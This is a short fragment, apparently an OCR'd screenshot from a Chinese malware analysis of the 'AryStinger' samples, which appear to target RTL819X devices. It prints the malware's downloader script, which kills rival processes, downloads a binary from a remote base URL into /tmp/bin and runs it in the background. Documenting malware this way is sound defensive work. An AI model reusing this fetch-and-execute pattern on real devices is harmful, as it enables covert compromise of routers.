
VERSION=`wget -qO- "${BASE_URL}/${ENV}/RTL819X/late
SRC_URL="${BASE_URL}/${ENV}/RTL819X/${VERSION}/sysw
BIN_DIR="/tmp/bin"

BIN_PATH="${BIN_DIR}/syswapd0"

[ "$#" -gt 0 ] && CTX="$1" || CTX=""

killall -9 syswapd0h >/dev/null 2>&1 || true

killall -9 syswapd0w >/dev/null 2>&1 || true

mkdir -p "${BIN_DIR}"

rm -rf "${BIN_DIR}"/*

wget -q -O "${BIN_PATH}" "${SRC_URL}"

chmod +x "${BIN_PATH}"

"${BIN_PATH}" -b "${CTX}" >/dev/null 2>&1 &

从3月12日起，我们一共捕获了32个不同版本号的
AryStinger样本文件。版本虽多，但其实功能变化
不大。本文选取V2.0.27为主要分析对象，以下为它
的基本信息。